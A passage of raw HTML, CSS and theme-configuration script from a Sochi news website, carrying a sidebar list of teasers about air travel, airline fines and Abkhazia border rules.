a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2395";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="479";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap 